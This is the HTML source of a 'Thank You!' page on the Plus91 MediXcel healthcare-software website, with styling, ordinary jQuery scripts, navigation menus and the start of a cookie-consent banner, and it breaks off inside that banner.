<link rel='shortlink' href='https://www.plus91online.com/?p=349' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>
<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #777777;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style><style type="text/css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" sizes="32x32" />
<link rel="icon" href="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" />
<meta name="msapplication-TileImage" content="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" />
		<style type="text/css" id="wp-custom-css">
			.case11 {
    width: 300px;
    height: 300px;
    float: left;
}
#idTopHeading12 h1 {
    margin: 50px 0 15px 0 !important;
    text-align: center !important;
    font-size: 36px;
}
#idTopHeading13 h1 {
    margin: 30px 0 15px 0 !important;
    text-align: center !important;
    font-size: 36px;
} 

#idTopHeading14 {
    margin: 0px 0 25px 0;
    text-align: center;
    /* background-color: #eee; */
    padding: 15px 15px 0 15px;
}

.classRButton {
    font-size: 22px;
    border: 2px solid #428bca;
    margin-left: -10px;
    margin-top: 12px;
}
.glyphicon-chevron-left:before {
    content: "\e080";
	  display:none;
}
.glyphicon-chevron-right:before {
    content: "\e080";
	display:none;
}
#idIMCGSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/04/int4.png);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 40px 0;
}
	.inte4
	{
		margin-left: 590px!important;
	}

.case1
{
	width:250px;
	float:left;
	height:250px;
}
#idIdealSection .carousel-indicators li {
    width: 20%!important;
    height: 100%;
    border-left: 1px solid #eee;
    text-indent: 0;
}
.slideh1 
{
	font-size:15px;
}


#idIdeal4 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Add-a-heading-2.png) no-repeat;
    background-position: 0;
}
#idIdeal3 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Untitled-design-7.png) no-repeat;
    background-position: 0;
}
#idIdeal1 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Untitled-design-4.png) no-repeat;
    background-position: 0;
}
#idIdeal2 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Untitled-design-6.png) no-repeat;
    background-position: 0;
}

#idIdeal5 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Add-a-heading-4.png) no-repeat;
    background-position: 0;
}
#idHisSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/his8.jpg);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 60px;
}

#idliriSection
{
	background: url(https://www.plus91online.com/wp-content/uploads/2021/04/baan1.png);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 60px;
}

div.ab1
{
	text-align:center;
	padding:25px;
	margin-top:25px;
	margin-bottom:25px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	border-radius:10px;
	width:50%;
	
}
.classRightTHolder .spanFText {
    padding: 7px;
    display: block;
    color: #fff;
    font-size: 13px !important;
}

@media only screen and (max-width: 768px) and (min-width: 200px)
{
	#top-bar
	{
		display:none !important;
	}
	
	.ban1hed
	{
		font-size: 12px;
    font-family: 'oswald';
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 300;
		line-height: 20px!important;
	}
	.banbtn
	{
		position: relative;
    margin: auto;
    font-size: 10px !important;
    border: 2px solid #444;
    color: #444;
    background: none;
	}
}
@media only screen and (max-width: 2550px) and (min-width: 790px)
{
	#top-bar1
	{
		display:none !important;
	}
}

@media only screen and (max-width: 768px) and (min-width: 200px)
{
	div.ab1
	{
		text-align:center;
	padding:25px;
	margin-top:25px;
	margin-bottom:25px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	border-radius:10px;
	width:100%;
	}
	
	#idIdealSection .carousel-indicators li {
    width: 100%!important;
    height: 100%;
    border-left: 1px solid #eee;
    text-indent: 0;
}
}
/*Mobile Media Query Start*/
@media only screen and (max-width: 760px) and (min-width: 200px)
{
	
	#idTopHeading h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 683px;
}
	#idTopHeading13 h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 130px;
}
	#idTopHeading14 h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 545px;
}
	#idDM-1
	{
		padding-top: 200px;
	}
	#ids1
	{
		padding-top: 200px;
	}
	
	#idTopHeading12 h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 20px;
}
	
	.pe11
	{
		padding-top:851px !important;
	}
	#idPE-1
	{
		padding-top:0px !important;
	}
	.lis11
	{
		padding-top:560px !important;
	}
	.prm
	{
		padding-top: 1058px!important;
	}
	.classFListHolder {
    position: absolute;
    width: 100%;
    font-size: 14px;
    padding: 10px 5px 10px 0;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 0 10px 10px 0;
    z-index: 99999;
}
	
	.inte4
	{
		margin-left: 0px!important;
	}
	
	.classIdealImage {
    min-height: 350px;
    background-size: 100% !important;
    background-position: top !important;
}
	
	#idEMRSection {
    /* background-size: 100%; */
    background-repeat: no-repeat;
    padding: 60px;
    background-size: cover;
    background-position: top;
}
	#idPMSection {
    
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idPESection {
     background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idHisSection {
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idliriSection {
   
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idIMCGSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/04/int4.png);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: inherit;
}
	#top-bar1
	{
		background-color: whitesmoke;
	}
	
}



/*Mobile Media Query End*/


/*ipad Media Query Start*/
@media only screen and (max-width: 800px) and (min-width: 700px)
{
	#idTopHeading14 h1 {
		padding-top:560px;
	}
	.pe11
	{
		padding-top:220px !important;
	}
	.ipdh11
	{
		padding-top:75px;
	}
	.prm
	{
		padding-top:450px;
	}
	.classIdealImage {
    min-height: 290px;
    background-size: contain !important;
}
	#idTopRQDSection {
    background: #eee;
    padding: 0px 0px 0 0;
    text-align: center;
}
	#idEMRSection {
    background-size: cover;
    background-repeat: no-repeat;
    padding: 30px;
    background-position: inherit;
}
	#idPMSection {
    background: linear-gradient(rgb(249 249 249 / 50%), rgb(255 255 255 / 50%)), url(https://www.plus91online.com/wp-content/themes/sparkling/images/bg/pm-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 30px;
    background-position: right;
}
	#idPESection {
		
    background-size: cover;
    background-repeat: no-repeat;
    padding: 30px;
    background-position: bottom;
}
	#idHisSection {
		background:linear-gradient(rgb(191 186 186 / 50%), rgb(0 0 0 / 50%)), url(https://www.plus91online.com/wp-content/uploads/2021/03/his8.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 30px;
    padding-left: 43px;
    /* padding-right: 63px; */
    background-position: right;
}
	#idliriSection {
    background: linear-gradient(rgb(191 186 186 / 50%), rgb(0 0 0 / 50%)),url(https://www.plus91online.com/wp-content/uploads/2021/04/baan1.png);
    background-size: cover;
    background-repeat: no-repeat;
    /* padding: 10px; */
    padding-left: 20px;
    padding-top: 30px;
}
	
	#idIMCGSection {
    background: linear-gradient(rgb(255 255 255), rgb(183 183 183 / 50%));
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 60px;
    padding-bottom: 0px;
}
	.inte4
	{
		margin-left: 0px!important;
	}
	#idTopHeading {
    margin: 0px 0 25px 0;
    text-align: center;
    /* background-color: #eee; */
    padding: 15px 15px 0 15px;
    padding-top: 650px;
}
	.classFListHolder {
    position: absolute;
    width: 100%;
    font-size: 14px;
    padding: 10px 5px 10px 0;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 0 10px 10px 0;
    z-index: 99999;
}
	#idDM-1
	{
		padding-top: 200px;
	}
	#ids1
	{
		padding-top: 233px;
	}
}
/*Ipad Media Query End*/


/*Large Screen Media Query Start*/
@media only screen and (max-width: 2100px) and (min-width: 1800px)
{
	#idIMCGSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/04/int4.png);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 60px 0;
}
	.inte4
	{
		margin-left: 665px!important;
	}
	
}
/*Large Screen Media Query End*/
/*for videos page css*/
.bold-videos-heading{
	padding-top: 33px;
    padding-bottom: 42px;
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>


<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<!-- Code To fix div after specific time of scroll-->


<!--Code For Scrolling page Start-->
<script type="text/javascript">
	$(function(){
	    $('a[href*=#]').click(function() {
	    	var checkClass = $(this).hasClass('classSliderPointer');
	    	if(checkClass==true){
	    		return true;
	    	}	    	
		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
		        && location.hostname == this.hostname) {
		            var $target = $(this.hash);        
		            $target = $target.length && $target || $('[name=' + this.hash.slice(1) +']');
		            if ($target.length) {
		            	var targetOffset = $target.offset().top - $(".classFixedHeader").outerHeight(true);
		                // var targetOffset = $target.offset().top;
		                $('html,body').animate({scrollTop: targetOffset}, 1000);
		                return false;
		            }
		        }
	    });
	});
</script>
<!--Code For Scrolling page End-->

<meta name="google-site-verification" content="yHGatT3eQSNsRWKD5_dtMK5wsH1jI3C2_dioRYGjraQ" />	

<!-- For https -->
<meta name="google-site-verification" content="yHGatT3eQSNsRWKD5_dtMK5wsH1jI3C2_dioRYGjraQ" />
</head>

<body class="wp-singular page-template-default page page-id-349 wp-theme-sparkling metaslider-plugin">

<div id="page" class="hfeed site">
	<a href="https://www.plus91online.com/contact" target="_blank" class="">
		<div class="classHVOption">
		    <div class="classDisplay" style="  margin-left: -5px;">
                <div class="top-number classRotate classHVAfterRotate classSpecialFont"><i class="fa fa-sign-in"></i>&nbsp;&nbsp;DEMO</div>
            </div>		                
     	</div>
     </a>

	<header id="masthead" class="site-header classCustomHeader">
		
		<div id="top-bar">
			<div class="container r-classCPContainer">
				<div class="col-xs-6 col-sm-6 col-md-7 col-lg-7 col-xl-7">
					<div class="cs-top-module cs-module-flags">
				      <div class="cs-top-modal cs-lang-top-modal" style="margin-left: -84px;">
				        <i class="cs-in fa fa-globe"></i>&nbsp;&nbsp;&nbsp;<div id="google_language_translator" class="default-language-en"></div>				      </div>
				    </div>
					<div class="cs-top-module cs-module-text"><a href="tel:02030950791" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" target="_blank" style="font-size:12px;"><img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" /> 020-471-89040
 /+91 02066890792/+91 9561092935</a></div>

					<div class="cs-top-module cs-module-link"><i class="cs-in fa fa-envelope-o"></i><a href="mailto:medixcelsupport@plus91.in">&nbsp;medixcelsupport@plus91.in</a></div>
				</div>
				<div class="col-xs-6 col-sm-6 col-md-5 col-lg-5 col-xl-5 text-right">
					<div class="cs-top-module cs-module-link" style="padding:0px;"><a href="https://docs.google.com/a/plus91.in/forms/d/1JvkytrWG57d0Z-QCPuktV6SH_2whkbH6AGG_2AucSEI/viewform" target="_blank" class="classTopHLPanel"><i class="fa fa-laptop"></i>&nbsp;&nbsp;&nbsp;Online Demo</a></div>					
					<div class="cs-top-module cs-module-text"><i class="cs-in fa fa-life-ring"></i>&nbsp;&nbsp;<a href="https://www.plus91online.com/support">Support</a></div>
					<div class="cs-top-module cs-module-social"><a href="https://www.facebook.com/plus91.in" target="_blank" class="cs-in fa fa-facebook"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://twitter.com/plus91" target="_blank" class="cs-in fa fa-twitter"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://plus.google.com/110233374310161049773/about" target="_blank" class="cs-in fa fa-google-plus"></a></div>
					<div class="cs-top-module cs-module-social"><a href="http://www.slideshare.net/plus91" target="_blank" class="cs-in fa fa-slideshare"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://www.linkedin.com/company/plus91-technologies-pvt--ltd-/mycompany/" target="_blank" class="cs-in fa fa-linkedin"></a></div>
					
					
					<div class="cs-top-module cs-module-link"><a href="http://www.plus91.in" target="_blank"><img src="https://www.plus91online.com/wp-content/themes/sparkling/images/logo.jpg" class="classPR" alt="Logo" /></a></div>					
				</div>
			</div>
		</div>
		
		<div id="top-bar1">
			<div class="container r-classCPContainer">
				<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 col-xl-7">
					<div class="cs-top-module cs-module-flags">
				      <div class="cs-top-modal cs-lang-top-modal">
				        <i class="cs-in fa fa-globe"></i>&nbsp;&nbsp;&nbsp;<div id="google_language_translator" class="default-language-en"></div>				      </div>
				    </div>
					<div class="cs-top-module cs-module-text">
					<a href="tel:02030950791" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" target="_blank">
					<img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" />&nbsp;&nbsp; 020-471-89040
 /+91 02066890792/+91 9561092935 </a>
					</div>

					<div class="cs-top-module cs-module-link">
					<i class="cs-in fa fa-envelope-o"></i>
					<a href="mailto:medixcelsupport@plus91.in">&nbsp;&nbsp;medixcelsupport@plus91.in</a>
					</div>
					<div class="cs-top-module cs-module-link">
					<a href="https://docs.google.com/a/plus91.in/forms/d/1JvkytrWG57d0Z-QCPuktV6SH_2whkbH6AGG_2AucSEI/viewform" target="_blank" class="classTopHLPanel">
					<i class="fa fa-laptop"></i>&nbsp;&nbsp;&nbsp;Online Demo</a>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 col-xl-5">
									
					<div class="cs-top-module cs-module-text"><i class="cs-in fa fa-life-ring"></i>&nbsp;&nbsp;<a href="https://www.plus91online.com/support">Support</a></div>
					<div class="cs-top-module cs-module-social"><a href="https://www.facebook.com/plus91.in" target="_blank" class="cs-in fa fa-facebook"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://twitter.com/plus91" target="_blank" class="cs-in fa fa-twitter"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://plus.google.com/110233374310161049773/about" target="_blank" class="cs-in fa fa-google-plus"></a></div>
					<div class="cs-top-module cs-module-social"><a href="http://www.slideshare.net/plus91" target="_blank" class="cs-in fa fa-slideshare"></a></div>
					<div class="cs-top-module cs-module-social"><a href="http://www.linkedin.com/company/plus91-technologies-pvt.-ltd." target="_blank" class="cs-in fa fa-linkedin"></a><a href="http://www.plus91.in" target="_blank">&nbsp;&nbsp;&nbsp;<img src="https://www.plus91online.com/wp-content/themes/sparkling/images/logo.jpg" class="classPR" alt="Logo" /></a></div>
					
					
					<!--<div class="cs-top-module cs-module-link"><a href="http://www.plus91.in" target="_blank"><img src="https://www.plus91online.com/wp-content/themes/sparkling/images/logo.jpg" class="classPR" alt="Logo" /></a></div>	-->				
				</div>
			</div>
		</div>

		<nav class="navbar navbar-default">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-xs-12 col-sm-12 col-md-2 col-lg-2 col-xl-2">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

							<div id="logo">
								<a href="https://www.plus91online.com/">
									
									<img src="https://www.plus91online.com/wp-content/themes/sparkling/images/medi-logo.png" class="classPR classLogoImg" alt="Medi Logo" />
								</a>
							</div><!-- end of #logo -->							
						</div>
					</div>
					<div class="col-xs-12 col-sm-12 col-md-10 col-lg-10 col-xl-10  classNoPadding">
						<!-- <div class="row">														
							<div class="text-right pull-right col-xs-6 col-sm-6 col-md-9 col-lg-9 col-xl-9 classTopSMWrapper">
								<span class="classTopSMBgIcon classMainPhoneIcon " style="  0px 20px 15px 0px"><a href="tel:02032340204" class="">02032340204</a></span>
								<span class="classTopSMBgIcon classMainEmailIcon " style=""><a href="mailto:data@plus91.in" class="">data@plus91.in</a></span>
							</div>								
						</div> -->
						<div class="classMenuHolder">					
							<div class="row navbar-default classMBg">		
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 "><div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-395"><a title="Home" href="https://www.plus91online.com/">Home</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-396 dropdown"><a title="Medixcel" href="#">Medixcel <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="About MediXcel" href="https://www.plus91online.com/about-medixcel/">About MediXcel</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="About Plus91" href="https://www.plus91online.com/about-plus91/">About Plus91</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a title="Medixcel Clients" href="https://www.plus91online.com/medixcel-clients/">Medixcel Clients</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a title="Testimonials" href="https://www.plus91online.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a title="Partners" href="https://www.plus91online.com/partners/">Partners</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a title="Why MediXcel" href="https://www.plus91online.com/why-medixcel/">Why MediXcel</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402 dropdown"><a title="Features" href="https://www.plus91online.com/features/">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="EMR" href="https://www.plus91online.com/emr/">EMR</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a title="Practice Management" href="https://www.plus91online.com/practice-management/">Practice Management</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a title="Hospital Management" href="https://www.plus91online.com/hospital-management/">Hospital Management</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a title="LIS and RIS" href="https://www.plus91online.com/lis-and-ris/">LIS and RIS</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Patient Engagement" href="https://www.plus91online.com/patient-engagement/">Patient Engagement</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Integrations" href="https://www.plus91online.com/integrations/">Integrations</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a title="Managed Care Groups" href="https://www.plus91online.com/managed-care-groups/">Managed Care Groups</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title="Digital Marketing" href="https://www.plus91online.com/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="ABDM (India)" href="https://www.plus91online.com/abdm-india/">ABDM (India)</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a title="Pharmacy" href="https://www.plus91online.com/pharmacy/">Pharmacy</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a title="Security" href="https://www.plus91online.com/security/">Security</a></li>
</ul>
</li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a title="FAQs" href="https://www.plus91online.com/category/faqs/">FAQs</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410 dropdown"><a title="Resources" href="https://www.plus91online.com/resources/">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Presentations" href="https://www.plus91online.com/presentations/">Presentations</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a title="Case Studies" href="https://www.plus91online.com/case-studies/">Case Studies</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a title="Our Social Wall" href="https://www.plus91online.com/our-socials/">Our Social Wall</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a title="Videos" href="https://www.plus91online.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a title="Blog" href="http://technology4doctors.blogspot.com/">Blog</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a title="Contact" href="https://www.plus91online.com/contact-us/">Contact</a></li>
</ul></div></div>
							</div>
						</div>						
					</div>					
				</div>
					
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<!-- <div class="classMenuHolder classMBg">		<div class="container">
			<div class="row navbar-default classMBg">		
				<div class="col-xs-12 col-sm-12 col-md-10 col-lg-10 col-xl-10 col-md-offset-1"><div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-primary-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-395"><a title="Home" href="https://www.plus91online.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-396 dropdown"><a title="Medixcel" href="#">Medixcel <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="About MediXcel" href="https://www.plus91online.com/about-medixcel/">About MediXcel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="About Plus91" href="https://www.plus91online.com/about-plus91/">About Plus91</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a title="Medixcel Clients" href="https://www.plus91online.com/medixcel-clients/">Medixcel Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a title="Testimonials" href="https://www.plus91online.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a title="Partners" href="https://www.plus91online.com/partners/">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a title="Why MediXcel" href="https://www.plus91online.com/why-medixcel/">Why MediXcel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402 dropdown"><a title="Features" href="https://www.plus91online.com/features/">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="EMR" href="https://www.plus91online.com/emr/">EMR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a title="Practice Management" href="https://www.plus91online.com/practice-management/">Practice Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a title="Hospital Management" href="https://www.plus91online.com/hospital-management/">Hospital Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a title="LIS and RIS" href="https://www.plus91online.com/lis-and-ris/">LIS and RIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Patient Engagement" href="https://www.plus91online.com/patient-engagement/">Patient Engagement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Integrations" href="https://www.plus91online.com/integrations/">Integrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a title="Managed Care Groups" href="https://www.plus91online.com/managed-care-groups/">Managed Care Groups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title="Digital Marketing" href="https://www.plus91online.com/digital-marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="ABDM (India)" href="https://www.plus91online.com/abdm-india/">ABDM (India)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a title="Pharmacy" href="https://www.plus91online.com/pharmacy/">Pharmacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a title="Security" href="https://www.plus91online.com/security/">Security</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a title="FAQs" href="https://www.plus91online.com/category/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410 dropdown"><a title="Resources" href="https://www.plus91online.com/resources/">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Presentations" href="https://www.plus91online.com/presentations/">Presentations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a title="Case Studies" href="https://www.plus91online.com/case-studies/">Case Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a title="Our Social Wall" href="https://www.plus91online.com/our-socials/">Our Social Wall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a title="Videos" href="https://www.plus91online.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a title="Blog" href="http://technology4doctors.blogspot.com/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a title="Contact" href="https://www.plus91online.com/contact-us/">Contact</a></li>
</ul></div></div>
			</div>
		</div>
	</div>	 -->
</div>


<div class="classMainTitleHolder classMBg">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				<h1 class="classCustom-entry-title classWColor classSpecialFontH">
					Thank You!					
				</h1>
			</div>
		</div>
	</div>	
</div>


<div>
	<div id="content" class="site-content">	
		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 ">



					
  
    <!-- Boxicons CSS -->
    <link href="https://unpkg.com/boxicons@2.1.2/css/boxicons.min.css" rel="stylesheet" />
    <!--<script src="script.js" defer></script>-->

    <div class="wrapper">
      <header>
        <i class="bx bx-cookie"></i>
        <h2>Cookies Consent</h2>
      </header>

      <div class="data">
        <p>This website use cookies to help you have a superior and more relevant browsing experience on the website.<a href="https://www.blogger.com/go/blogspot-cookies"> Read More </a></p>
      </div>

      <div class="buttons">
